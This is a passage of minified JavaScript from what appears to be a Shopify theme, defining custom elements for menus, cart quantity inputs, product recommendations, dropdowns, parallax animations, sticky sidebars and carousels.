this.summary.nextElementSibling.querySelector("button")}onSummaryClick(event){event.preventDefault(),this.setAttribute("open",""),this.activeElement=event.currentTarget,setTimeout(()=>{this.parent.classList.add("active"),this.classList.add("active"),this.summary.setAttribute("aria-expanded",!0),this.summary.setAttribute("tabindex","-1"),setTimeout(()=>{theme.a11y.trapFocus(this,this.focusElement)},100)},100)}onCloseButtonClick(){this.parent.classList.remove("active"),this.classList.remove("active"),this.summary.setAttribute("aria-expanded",!1),this.summary.removeAttribute("tabindex"),this.closeAnimation()}closeAnimation(){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?requestAnimationFrame(handleAnimation):(this.removeAttribute("open"),theme.a11y.removeTrapFocus(this.activeElement))};requestAnimationFrame(handleAnimation)}}customElements.define("menu-details",MenuDetails,{extends:"details"});class QuantityLabel extends HTMLLabelElement{constructor(){super()}connectedCallback(){this.querySelector(".quantity__rules-cart").append(this.animationElement)}static get observedAttributes(){return["aria-busy"]}get contentElement(){return this._contentElement=this._contentElement||this.querySelector(".quantity-cart")}get animationElement(){return this._animationElement=this._animationElement||document.createRange().createContextualFragment(`
      <span class="btn-loader">
        <span></span>
        <span></span>
        <span></span>
      </span>
    `).firstElementChild}async attributeChangedCallback(name,oldValue,newValue){newValue==="true"?(Motion.timeline([[this.contentElement,{opacity:0},{duration:.15}],[this.animationElement,{opacity:1},{duration:.15}]]),Motion.animate(this.animationElement.children,{transform:["scale(1.6)","scale(0.6)"]},{duration:.35,delay:Motion.stagger(.35/2),direction:"alternate",repeat:1/0})):Motion.timeline([[this.animationElement,{opacity:0},{duration:.15}],[this.contentElement,{opacity:1},{duration:.15}]])}}customElements.define("quantity-label",QuantityLabel,{extends:"label"});class QuantityInput extends HTMLElement{quantityUpdateUnsubscriber=void 0;quantityBoundriesUnsubscriber=void 0;quantityRulesUnsubscriber=void 0;constructor(){super()}get sectionId(){return this.getAttribute("data-section-id")}get productId(){return this.getAttribute("data-product-id")}get input(){return this.querySelector("input")}get value(){return this.input.value}connectedCallback(){this.abortController=new AbortController,this.buttons=Array.from(this.querySelectorAll("button")),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.input.addEventListener("focus",()=>setTimeout(()=>this.input.select())),this.buttons.forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)),{signal:this.abortController.signal}),this.validateQtyRules(),this.quantityUpdateUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this)),this.quantityBoundriesUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.quantityBoundries,this.setQuantityBoundries.bind(this)),this.quantityRulesUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.quantityRules,this.updateQuantityRules.bind(this))}disconnectedCallback(){this.abortController.abort(),this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber(),this.quantityBoundriesUnsubscriber&&this.quantityBoundriesUnsubscriber(),this.quantityRulesUnsubscriber&&this.quantityRulesUnsubscriber()}onButtonClick(event){if(event.preventDefault(),this.input.disabled)return;const previousValue=this.input.value;event.currentTarget.name==="plus"?parseInt(this.input.getAttribute("data-min"))>parseInt(this.input.step)&&this.input.value==0?this.input.value=this.input.getAttribute("data-min"):(this.input.stepUp(),document.dispatchEvent(new CustomEvent("cartQuantityUpdate",{detail:{qty:this.input.value,productId:this.getAttribute("data-cart-product-id"),event:"plus"}}))):(this.input.stepDown(),document.dispatchEvent(new CustomEvent("cartQuantityUpdate",{detail:{qty:this.input.value,productId:this.getAttribute("data-cart-product-id"),event:"minus"}}))),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent),this.input.getAttribute("data-min")===previousValue&&event.currentTarget.name==="minus"&&(this.input.value=parseInt(this.input.min))}onInputChange(){this.input.value===""&&(this.input.value=parseInt(this.input.min)),this.validateQtyRules()}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const buttonMinus=this.querySelector('button[name="minus"]');buttonMinus&&buttonMinus.toggleAttribute("disabled",parseInt(value)<=parseInt(this.input.min))}if(this.input.max){const buttonPlus=this.querySelector('button[name="plus"]');buttonPlus&&buttonPlus.toggleAttribute("disabled",parseInt(value)>=parseInt(this.input.max))}}updateQuantityRules({data:{sectionId,productId,parsedHTML}}){if(sectionId!==this.sectionId||productId!==this.productId)return;const selectors=[".quantity__input",".quantity__rules",".quantity__label"],quantityFormUpdated=parsedHTML.getElementById(`QuantityForm-${sectionId}-${this.productId}`),quantityForm=this.closest(`#QuantityForm-${sectionId}-${this.productId}`);for(let selector of selectors){const current=quantityForm.querySelector(selector),updated=quantityFormUpdated.querySelector(selector);if(!(!current||!updated))if(selector===".quantity__input"){const attributes=["data-cart-quantity","data-min","data-max","step"];for(let attribute of attributes){const valueUpdated=updated.getAttribute(attribute);valueUpdated!==null?current.setAttribute(attribute,valueUpdated):current.removeAttribute(attribute)}}else current.innerHTML=updated.innerHTML}}setQuantityBoundries({data:{sectionId,productId}}){if(sectionId!==this.sectionId||productId!==this.productId)return;const data={cartQuantity:this.input.hasAttribute("data-cart-quantity")?parseInt(this.input.getAttribute("data-cart-quantity")):0,min:this.input.hasAttribute("data-min")?parseInt(this.input.getAttribute("data-min")):1,max:this.input.hasAttribute("data-max")?parseInt(this.input.getAttribute("data-max")):null,step:this.input.hasAttribute("step")?parseInt(this.input.getAttribute("step")):1};let min=data.min;const max=data.max===null?data.max:data.max-data.cartQuantity;max!==null&&(min=Math.min(min,max)),data.cartQuantity>=data.min&&(min=Math.min(min,data.step)),this.input.min=min,max?this.input.max=max:this.input.removeAttribute("max"),this.input.value=min,theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.quantityUpdate,void 0)}reset(){this.input.value=this.input.defaultValue}}customElements.define("quantity-input",QuantityInput);class CartCount extends HTMLElement{constructor(){super()}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.cartUpdate,this.onCartUpdate.bind(this))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}get itemCount(){return parseInt(this.innerText)}onCartUpdate(event){event.cart.errors||(this.innerText=event.cart.item_count,this.hidden=this.itemCount===0)}}customElements.define("cart-count",CartCount);class RecentlyViewed extends HTMLElement{constructor(){if(super(),!theme.config.hasLocalStorage){this.hidden=!0;return}Motion.inView(this,this.init.bind(this),{margin:"600px 0px 600px 0px"})}init(){fetch(this.getAttribute("data-url")+this.getQueryString()).then(response=>response.text()).then(responseText=>{const recommendations=new DOMParser().parseFromString(responseText,"text/html").querySelector(".shopify-section").querySelector("recently-viewed");recommendations&&recommendations.innerHTML.trim().length?(this.innerHTML=recommendations.innerHTML,this.dispatchEvent(new CustomEvent("recentlyViewed:loaded"))):(this.closest(".recently-section")?.remove(),this.dispatchEvent(new CustomEvent("is-empty")))}).catch(e=>{console.error(e)})}getQueryString(){let recentlyViewed="[]";theme.config.hasLocalStorage&&(recentlyViewed=window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`)||"[]");const items=new Set(JSON.parse(recentlyViewed));return this.hasAttribute("data-product-id")&&items.delete(parseInt(this.getAttribute("data-product-id"))),Array.from(items.values(),item=>`id:${item}`).slice(0,this.hasAttribute("data-limit")?parseInt(this.getAttribute("data-limit")):4).join(" OR ")}}customElements.define("recently-viewed",RecentlyViewed);class ProductRecommendations extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"600px 0px 600px 0px"})}init(){fetch(this.getAttribute("data-url")).then(response=>response.text()).then(responseText=>{const sectionInnerHTML=new DOMParser().parseFromString(responseText,"text/html").querySelector(".shopify-section");if(sectionInnerHTML===null)return;const recommendations=sectionInnerHTML.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length?(this.innerHTML=recommendations.innerHTML,this.dispatchEvent(new CustomEvent("recommendations:loaded"))):(this.setAttribute("hidden",""),this.closest(".recommendations-section")?.remove(),this.dispatchEvent(new CustomEvent("is-empty")))}).catch(e=>{console.error(e)})}}customElements.define("product-recommendations",ProductRecommendations);class ProductComplementary extends HTMLElement{constructor(){super(),this.selectedIndex=this.selectedIndex}static get observedAttributes(){return["selected-index"]}get selectedIndex(){return parseInt(this.getAttribute("selected-index"))||0}set selectedIndex(index){this.setAttribute("selected-index",Math.min(Math.max(index,0),this.items.length-1).toString())}get items(){return this._items=this._items||Array.from(this.children)}get container(){return this.closest("product-recommendations")}get prevButton(){return this.container.querySelector("[data-prev-button]")}get nextButton(){return this.container.querySelector("[data-next-button]")}connectedCallback(){this.innerHTML.trim().length?this.classList.contains("flickity")&&(this.carousel=new theme.Carousel(this,{accessibility:!1,prevNextButtons:!1,adaptiveHeight:!0,pageDots:!1,contain:!0,cellAlign:"center",rightToLeft:theme.config.rtl},{previous:this.prevButton,next:this.nextButton}),this.carousel.load(),this.carousel.slider.on("change",this.onChange.bind(this))):this.container.hidden=!0}disconnectedCallback(){this.carousel&&this.carousel.unload()}attributeChangedCallback(name,oldValue,newValue){if(name==="selected-index"&&oldValue!==null&&oldValue!==newValue){const focusableEvents="button, [href]",fromElement=this.items[parseInt(oldValue)],toElement=this.items[parseInt(newValue)];fromElement.querySelectorAll(focusableEvents).forEach(el=>{el.setAttribute("tabindex","-1")}),toElement.querySelectorAll(focusableEvents).forEach(el=>{el.removeAttribute("tabindex")})}}onChange(){this.selectedIndex=this.carousel.slider.selectedIndex}}customElements.define("product-complementary",ProductComplementary);class MediaElement extends HTMLElement{constructor(){super()}get parallax(){return this.hasAttribute("data-parallax")?parseFloat(this.getAttribute("data-parallax")):!1}get direction(){return this.hasAttribute("data-parallax-dir")?this.getAttribute("data-parallax-dir"):"vertical"}get media(){return Array.from(this.querySelectorAll("picture>img, video, iframe, svg, video-media, g-map"))}connectedCallback(){theme.config.motionReduced||!this.parallax||this.setupParallax()}setupParallax(){const[scale,translate]=[1+this.parallax,this.parallax*100/(1+this.parallax)];this.direction==="vertical"?Motion.scroll(Motion.animate(this.media,{transform:[`scale(${scale}) translateY(0)`,`scale(${scale}) translateY(${translate}%)`],transformOrigin:["bottom","bottom"]},{easing:"linear"}),{target:this,offset:["start end","end start"]}):this.direction==="horizontal"?Motion.scroll(Motion.animate(this.media,{transform:[`scale(${scale}) translateX(0)`,`scale(${scale}) translateX(${translate}%)`],transformOrigin:["right","right"]},{easing:"linear"}),{target:this,offset:["start end","end start"]}):Motion.scroll(Motion.animate(this.media,{transform:["scale(1)",`scale(${scale})`],transformOrigin:["center","center"]},{easing:"linear"}),{target:this,offset:["start end","end start"]})}}customElements.define("media-element",MediaElement);class SplitWords extends HTMLElement{constructor(){super()}connectedCallback(){if(theme.config.motionReduced||!document.body.hasAttribute("data-title-animation"))return;Splitting({target:this,by:"words"})[0].words.forEach((item,index)=>{const wrapper=document.createElement("animate-element");wrapper.className="block",wrapper.setAttribute("data-animate",this.getAttribute("data-animate")),wrapper.setAttribute("data-animate-delay",(this.hasAttribute("data-animate-delay")?parseInt(this.getAttribute("data-animate-delay")):0)+index*30);for(const itemContent of item.childNodes)wrapper.appendChild(itemContent);item.appendChild(wrapper)}),this.classList.remove("js-invisible")}}customElements.define("split-words",SplitWords);class HighlightedText extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this))}init(){this.classList.add("animated")}}customElements.define("highlighted-text",HighlightedText,{extends:"em"});class MarqueeElement extends HTMLElement{constructor(){super(),!theme.config.motionReduced&&(!theme.config.isTouch||Shopify.designMode?Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"}):new theme.initWhenVisible(this.init.bind(this)))}get childElement(){return this.firstElementChild}get speed(){return this.hasAttribute("data-speed")?parseInt(this.getAttribute("data-speed")):16}get maximum(){return this.hasAttribute("data-maximum")?parseInt(this.getAttribute("data-maximum")):Math.ceil(this.parentWidth/this.childElementWidth)+2}get direction(){return this.hasAttribute("data-direction")?this.getAttribute("data-direction"):"left"}get parallax(){return!theme.config.isTouch&&this.hasAttribute("data-parallax")?parseFloat(this.getAttribute("data-parallax")):!1}get parentWidth(){return this.getWidth(this)}get childElementWidth(){return this.getWidth(this.childElement)}init(){if(!this.initialized){if(this.initialized=!0,this.childElementCount===1){this.childElement.classList.add("animated");const maximum=this.maximum;for(let index=0;index<maximum;index++)this.clone=this.childElement.cloneNode(!0),this.clone.setAttribute("aria-hidden",!0),this.appendChild(this.clone),this.clone.querySelectorAll(".media").forEach(media=>media.classList.remove("loading"));this.style.setProperty("--duration",`${(33-this.speed)*Math.min(2.5,Math.ceil(this.childElementWidth/this.parentWidth))}s`)}if(this.parallax){let translate=this.parallax*100/(1+this.parallax);this.direction==="right"&&(translate=translate*-1),theme.config.rtl&&(translate=translate*-1),Motion.scroll(Motion.animate(this,{transform:[`translateX(${translate}%)`,"translateX(0)"]},{easing:"linear"}),{target:this,offset:["start end","end start"]})}else new IntersectionObserver((entries,_observer)=>{entries.forEach(entry=>{entry.isIntersecting?this.classList.remove("paused"):this.classList.add("paused")})},{rootMargin:"0px 0px 50px 0px"}).observe(this)}}getWidth(element){const rect=element.getBoundingClientRect();return rect.right-rect.left}}customElements.define("marquee-element",MarqueeElement);class ScrolledImages extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"})}get parallax(){return this.hasAttribute("data-parallax")?parseFloat(this.getAttribute("data-parallax")):!1}get template(){return this.querySelector("template")}get images(){return Array.from(this.template.content.querySelectorAll(".scrolled-images__item"))}init(){this.beforeInit(),!(theme.config.motionReduced||!this.parallax)&&this.setupParallax()}beforeInit(){const main=this.querySelector(".scrolled-images__main");for(let i=0;i<3;i++){let images=this.shuffle(this.images);if(images.length<8){let start=0;for(;images.length<8;)images.push(images[start].cloneNode(!0)),start++}const row=document.createElement("div");row.classList="scrolled-images__row",images.forEach(item=>row.appendChild(item.cloneNode(!0))),main.appendChild(row)}}setupParallax(){Array.from(this.querySelectorAll(".scrolled-images__row")).forEach((element,index)=>{let translate=-1*this.parallax*100/(1+this.parallax);theme.config.rtl&&(translate=translate*-1),index%2===0?Motion.scroll(Motion.animate(element,{transform:[`translateX(${translate}%)`,"translateX(0)"]},{easing:"linear"}),{target:this,offset:Motion.ScrollOffset.Any}):Motion.scroll(Motion.animate(element,{transform:["translateX(0)",`translateX(${translate}%)`]},{easing:"linear"}),{target:this,offset:Motion.ScrollOffset.Any})})}shuffle(arr){return arr.sort(()=>Math.random()-.5)}}customElements.define("scrolled-images",ScrolledImages);class DropdownElement extends HTMLElement{constructor(){super(),this.classes={bodyClass:"has-dropdown"},this.events={afterHide:"dropdown:afterHide",afterShow:"dropdown:afterShow"},this.detectHoverListener=this.detectHover.bind(this),this.controls.forEach(button=>{button.addEventListener("click",this.onToggleClicked.bind(this)),button.addEventListener("mouseenter",this.detectHoverListener.bind(this)),button.addEventListener("mouseleave",this.detectHoverListener.bind(this))}),this.detectClickOutsideListener=this.detectClickOutside.bind(this),this.detectEscKeyboardListener=this.detectEscKeyboard.bind(this),this.detectFocusOutListener=this.detectFocusOut.bind(this)}static get observedAttributes(){return["id","open"]}get open(){return this.hasAttribute("open")}get controls(){return Array.from(document.querySelectorAll(`[aria-controls="${this.id}"]`))}get container(){return this.querySelector("*:first-child")}attributeChangedCallback(name,oldValue,newValue){switch(name){case"open":this.controls.forEach(button=>button.setAttribute("aria-expanded",newValue===null?"false":"true"));break}}show(){return document.body.classList.add(this.classes.bodyClass),this.setAttribute("open",""),document.addEventListener("click",this.detectClickOutsideListener),document.addEventListener("keyup",this.detectEscKeyboardListener),document.addEventListener("focusout",this.detectFocusOutListener),this.afterShow(),theme.utils.waitForEvent(this,this.events.afterShow)}hide(){return document.body.classList.remove(this.classes.bodyClass),this.removeAttribute("open"),document.removeEventListener("click",this.detectClickOutsideListener),document.removeEventListener("keyup",this.detectEscKeyboardListener),document.removeEventListener("focusout",this.detectFocusOutListener),this.afterHide(),theme.utils.waitForEvent(this,this.events.afterHide)}onToggleClicked(event){event?.preventDefault(),this.open?this.hide():this.show()}afterShow(){Motion.animate(this,{opacity:[0,1],visibility:"visible"},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]}),Motion.animate(this.container,{transform:["translateY(-105%)","translateY(0)"]},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]})}afterHide(){Motion.animate(this,{opacity:0,visibility:"hidden"},{duration:theme.config.motionReduced?0:.3,easing:[.7,0,.2,1]}),Motion.animate(this.container,{transform:"translateY(-105%)"},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]})}detectClickOutside(event){this.parentElement.contains(event.target)||this.hide()}detectEscKeyboard(event){event.code==="Escape"&&this.hide()}detectFocusOut(event){event.relatedTarget&&!this.contains(event.relatedTarget)&&this.hide()}detectHover(event){theme.config.isTouch||(event.type==="mouseenter"?this.show():this.hide())}}customElements.define("dropdown-element",DropdownElement);class DropdownLocalization extends DropdownElement{constructor(){super()}afterShow(){Motion.animate(this,{opacity:[0,1],visibility:"visible"},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]})}afterHide(){Motion.animate(this,{opacity:0,visibility:"hidden"},{duration:theme.config.motionReduced?0:.3,easing:[.7,0,.2,1]})}}customElements.define("dropdown-localization",DropdownLocalization);const lockDropdownCount=new WeakMap;class DetailsDropdown extends HTMLDetailsElement{constructor(){super(),this.classes={bodyClass:"has-dropdown-menu"},this.events={afterHide:"menu:afterHide",afterShow:"menu:afterShow"},this._open=this.hasAttribute("open"),this.summaryElement.addEventListener("click",this.onSummaryClicked.bind(this)),this.detectClickOutsideListener=this.detectClickOutside.bind(this),this.detectEscKeyboardListener=this.detectEscKeyboard.bind(this),this.detectFocusOutListener=this.detectFocusOut.bind(this),this.hoverTimer=null,this.detectHoverListener=this.detectHover.bind(this),this.addEventListener("mouseenter",this.detectHoverListener.bind(this)),this.addEventListener("mouseleave",this.detectHoverListener.bind(this))}set open(value){value!==this._open&&(this._open=value,this.isConnected?this.transition(value):value?this.setAttribute("open",""):this.removeAttribute("open"))}get summaryElement(){return this.firstElementChild}get contentElement(){return this.lastElementChild}get open(){return this._open}get trigger(){return this.hasAttribute("trigger")?this.getAttribute("trigger"):"click"}get level(){return this.hasAttribute("level")?this.getAttribute("level"):"top"}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}onSummaryClicked(event){event.preventDefault(),!theme.config.isTouch&&this.trigger==="hover"&&this.summaryElement.hasAttribute("data-link")&&this.summaryElement.getAttribute("data-link").length>0?window.location.href=this.summaryElement.getAttribute("data-link"):this.open=!this.open}async transition(value){return value?(lockDropdownCount.set(DetailsDropdown,lockDropdownCount.get(DetailsDropdown)+1),document.body.classList.add(this.classes.bodyClass),this.setAttribute("open",""),this.summaryElement.setAttribute("open",""),theme.config.motionReduced?this.contentElement.setAttribute("open",""):setTimeout(()=>this.contentElement.setAttribute("open",""),100),document.addEventListener("click",this.detectClickOutsideListener),document.addEventListener("keyup",this.detectEscKeyboardListener),document.addEventListener("focusout",this.detectFocusOutListener),await this.transitionIn(),this.shouldReverse(),theme.utils.waitForEvent(this,this.events.afterShow)):(lockDropdownCount.set(DetailsDropdown,lockDropdownCount.get(DetailsDropdown)-1),document.body.classList.toggle(this.classes.bodyClass,lockDropdownCount.get(DetailsDropdown)>0),this.summaryElement.removeAttribute("open"),this.contentElement.removeAttribute("open"),document.removeEventListener("click",this.detectClickOutsideListener),document.removeEventListener("keyup",this.detectEscKeyboardListener),document.removeEventListener("focusout",this.detectFocusOutListener),await this.transitionOut(),this.open||this.removeAttribute("open"),theme.utils.waitForEvent(this,this.events.afterHide))}async transitionIn(){Motion.animate(this.contentElement,{opacity:[0,1],visibility:"visible"},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1],delay:theme.config.motionReduced?0:.2});const translateY=this.level==="top"?"-105%":"2rem";return Motion.animate(this.contentElement.firstElementChild,{transform:[`translateY(${translateY})`,"translateY(0)"]},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]}).finished}async transitionOut(){Motion.animate(this.contentElement,{opacity:0,visibility:"hidden"},{duration:theme.config.motionReduced?0:.3,easing:[.7,0,.2,1]});const translateY=this.level==="top"?"-105%":"2rem";return Motion.animate(this.contentElement.firstElementChild,{transform:`translateY(${translateY})`},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]}).finished}detectClickOutside(event){!this.contains(event.target)&&!(event.target.closest("details")instanceof DetailsDropdown)&&(this.open=!1)}detectEscKeyboard(event){if(event.code==="Escape"){const targetMenu=event.target.closest("details[open]");targetMenu&&(targetMenu.open=!1)}}detectFocusOut(event){event.relatedTarget&&!this.contains(event.relatedTarget)&&(this.open=!1)}detectHover(event){this.trigger!=="hover"||theme.config.isTouch||(event.type==="mouseenter"?this.open=!0:this.open=!1)}shouldReverse(){this.contentElement.offsetLeft+this.contentElement.clientWidth*2>window.innerWidth&&this.contentElement.classList.add("should-reverse")}}customElements.define("details-dropdown",DetailsDropdown,{extends:"details"}),lockDropdownCount.set(DetailsDropdown,0);class DetailsMega extends DetailsDropdown{constructor(){super(),Shopify.designMode&&(this.addEventListener("shopify:block:select",()=>this.open=!0),this.addEventListener("shopify:block:deselect",()=>this.open=!1))}async transitionIn(){return this.contentElement.querySelector("tabs-element")?.unload(),setTimeout(()=>{this.contentElement.querySelector("tabs-element")?.load()},theme.config.motionReduced?0:450),document.body.classList.add("with-mega"),Motion.animate(this.contentElement.firstElementChild,{visibility:"visible",transform:["translateY(-105%)","translateY(0)"]},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]}).finished}async transitionOut(){return document.body.classList.remove("with-mega"),Motion.animate(this.contentElement.firstElementChild,{visibility:"hidden",transform:"translateY(-105%)"},{duration:theme.config.motionReduced?0:.6,easing:[.7,0,.2,1]}).finished}}customElements.define("details-mega",DetailsMega,{extends:"details"});class LocalizationListbox extends HTMLFormElement{constructor(){super(),this.items.forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}get items(){return this._items=this._items||Array.from(this.querySelectorAll("a"))}get input(){return this.querySelector('input[name="locale_code"], input[name="country_code"]')}get returnTo(){return this.querySelector('input[name="return_to"]')}onItemClick(event){event.preventDefault(),this.input.value=event.currentTarget.getAttribute("data-value"),this.returnTo.value=window.location.pathname,this.submit()}}customElements.define("localization-listbox",LocalizationListbox,{extends:"form"});class LocalizationForm extends HTMLFormElement{constructor(){super(),!theme.config.isTouch||Shopify.designMode?Motion.inView(this,this.init.bind(this)):new theme.initWhenVisible(this.init.bind(this))}init(){this.initialized||(this.initialized=!0,this.addEventListener("change",this.submit))}}customElements.define("localization-form",LocalizationForm,{extends:"form"});const cachedSectionsRenderingAPI=new Map;class APIButton extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this))}get sectionId(){return this.getAttribute("data-section-id")}get sectionRenderingId(){return this.getAttribute("data-id")}init(){if(this.initialized||(this.initialized=!0,document.getElementById(this.sectionRenderingId)===null||document.getElementById(this.sectionRenderingId).hasAttribute("loaded")))return;const url=`${theme.routes.root_url}?section_id=${this.sectionId}`;cachedSectionsRenderingAPI.has(url)?this.renderSectionFromCache(url):this.renderSectionFromFetch(url),this.sectionsRenderingAPIListener=this.afterSectionsRenderingAPI.bind(this),document.addEventListener("sectionsRenderingAPI:cached",this.sectionsRenderingAPIListener)}renderSectionFromCache(url){const responseText=cachedSectionsRenderingAPI.get(url);responseText.length&&this.updateSectionRendering(responseText)}renderSectionFromFetch(url){cachedSectionsRenderingAPI.set(url,""),fetch(url).then(response=>response.text()).then(responseText=>{this.updateSectionRendering(responseText),cachedSectionsRenderingAPI.set(url,responseText),document.dispatchEvent(new CustomEvent("sectionsRenderingAPI:cached",{detail:{url,sectionId:this.sectionId}}))}).catch(e=>{console.error(e)})}updateSectionRendering(responseText){const parsedHTML=new DOMParser().parseFromString(responseText,"text/html");document.getElementById(this.sectionRenderingId).replaceWith(parsedHTML.getElementById(this.sectionRenderingId)),document.removeEventListener("sectionsRenderingAPI:cached",this.sectionsRenderingAPIListener)}afterSectionsRenderingAPI(event){event.detail.sectionId===this.sectionId&&this.renderSectionFromCache(event.detail.url)}}customElements.define("api-button",APIButton);class StickyElement extends HTMLElement{constructor(){super(),this.endScroll=window.innerHeight-this.offsetHeight-500,this.currPos=window.scrollY,this.screenHeight=window.innerHeight,this.stickyElementHeight=this.offsetHeight,this.bottomGap=this.offsetHeight<window.innerHeight?this.topGap:0,window.addEventListener("scroll",theme.utils.throttle(this.onScrollHandler.bind(this)),{capture:!0,passive:!0})}get headerHeight(){let header=document.querySelector('.header-section header[is="sticky-header"]');return this.hasAttribute("aria-controls")&&(header=document.getElementById(this.getAttribute("aria-controls"))),header?header.getBoundingClientRect().height+this.topGap:this.offsetHeight<window.innerHeight?this.topGap:0}get topGap(){return this.hasAttribute("data-gap")?parseInt(this.getAttribute("data-gap")):20}get inset(){return this.style.getPropertyValue("--inset")||0}onScrollHandler(){window.getComputedStyle(this).position=="sticky"&&(this.screenHeight=window.innerHeight,this.stickyElementHeight=this.offsetHeight,this.positionStickySidebar())}positionStickySidebar(){this.endScroll=window.innerHeight-this.offsetHeight-this.bottomGap;const stickyElementTop=parseFloat(this.inset);this.stickyElementHeight+this.headerHeight+this.bottomGap>this.screenHeight?window.scrollY<this.currPos?stickyElementTop<this.headerHeight?this.style.setProperty("--inset",`${(stickyElementTop+this.currPos-window.scrollY).toFixed(1)}px`):stickyElementTop>=this.headerHeight&&stickyElementTop!==this.headerHeight&&this.style.setProperty("--inset",`${this.headerHeight.toFixed(1)}px`):stickyElementTop>this.endScroll?this.style.setProperty("--inset",`${stickyElementTop+this.currPos-window.scrollY.toFixed(1)}px`):stickyElementTop<this.endScroll&&stickyElementTop!==this.endScroll&&this.style.setProperty("--inset",`${this.endScroll.toFixed(1)}px`):this.style.setProperty("--inset",`${this.headerHeight.toFixed(1)}px`),this.currPos=window.scrollY}}customElements.define("sticky-element",StickyElement);class ParallaxElement extends HTMLDivElement{constructor(){super(),this.load(),document.addEventListener("matchSmall",this.unload.bind(this)),document.addEventListener("unmatchSmall",this.load.bind(this))}get mobileDisabled(){return!1}load(){theme.config.motionReduced||this.mobileDisabled&&(theme.config.isTouch||theme.config.mqlSmall)||this.motion()}motion(){this.animation=Motion.scroll(Motion.animate(this,{transform:[`translateY(${this.getAttribute("data-start")})`,`translateY(${this.getAttribute("data-stop")})`]}),{target:this,offset:Motion.ScrollOffset.Any})}unload(){this.animation&&(this.animation(),this.style.transform=null)}}customElements.define("parallax-element",ParallaxElement,{extends:"div"});class ParallaxOverlay extends HTMLElement{constructor(){super(),this.load(),Shopify.designMode&&document.addEventListener("shopify:section:unload",this.refresh.bind(this))}refresh(){let options={};options[this.getAttribute("data-target")]=this.getAttribute("data-stop"),Motion.animate(this,options,{duration:0})}load(){let options={};options[this.getAttribute("data-target")]=[this.getAttribute("data-start"),this.getAttribute("data-stop")],this.animation=Motion.scroll(Motion.animate(this,options),{target:this.parentElement,offset:Motion.ScrollOffset.Enter})}}customElements.define("parallax-overlay",ParallaxOverlay);class FooterParallax extends ParallaxElement{constructor(){super(),Shopify.designMode&&document.addEventListener("shopify:section:unload",this.refresh.bind(this))}get mobileDisabled(){return!0}motion(){this.animation=Motion.scroll(Motion.animate(this,{transform:["translateY(-50%)","translateY(0)"]}),{target:this,offset:Motion.ScrollOffset.Enter})}refresh(){theme.config.motionReduced||this.mobileDisabled&&(theme.config.isTouch||theme.config.mqlSmall)||setTimeout(()=>{Motion.animate(this,{transform:"translateY(0)"},{duration:0})})}}customElements.define("footer-parallax",FooterParallax,{extends:"div"});class FooterGroup extends HTMLElement{constructor(){super(),this.init(),Shopify.designMode&&document.addEventListener("shopify:section:load",this.init.bind(this))}get rounded(){return Array.from(this.querySelectorAll(".section--rounded"))}get sections(){return Array.from(this.querySelectorAll(".shopify-section"))}init(){this.sections.forEach((shopifySection,index)=>{const section=shopifySection.querySelector(".section");section&&(section.classList.remove("section--next-rounded"),section.style.zIndex=this.sections.length-index)}),this.rounded.forEach(section=>{let previousShopifySection=section.closest(".shopify-section").previousElementSibling;if(previousShopifySection===null&&(previousShopifySection=document.querySelector(".main-content .shopify-section:last-child")),previousShopifySection){const previousSection=previousShopifySection.querySelector(".section");previousSection&&previousSection.classList.add("section--next-rounded")}})}}customElements.define("footer-group",FooterGroup,{extends:"footer"});class CarouselElement extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"})}get items(){return this._items=this._items||Array.from(this.children)}get watchCSS(){return this.hasAttribute("watch-css")}get initialIndex(){return parseInt(this.getAttribute("initial-index")||0)}init(){this.items.length>1&&(this.carousel=new Flickity(this,{watchCSS:this.watchCSS,prevNextButtons:!1,adaptiveHeight:!0,wrapAround:!0,rightToLeft:theme.config.rtl,initialIndex:this.initialIndex}),this.addEventListener("control:select",event=>this.select(event.detail.index)),this.carousel.on("change",this.onChange.bind(this)),Shopify.designMode&&this.addEventListener("shopify:block:select",event=>this.carousel.select(this.items.indexOf(event.target))))}disconnectedCallback(){this.carousel&&this.carousel.destroy()}select(index=0,immediate=!1){if(!immediate){const{selectedIndex,slides}=this.carousel;immediate=Math.abs(index-selectedIndex)>3,index===0&&selectedIndex===slides.length-1&&(immediate=!1),index===slides.length-1&&selectedIndex===0&&(immediate=!1)}this.carousel.select(index,!1,immediate)}onChange(index){this.dispatchEvent(new CustomEvent("carousel:change",{bubbles:!0,detail:{index}}))}}customElements.define("carousel-element",CarouselElement);class TestimonialsElement extends 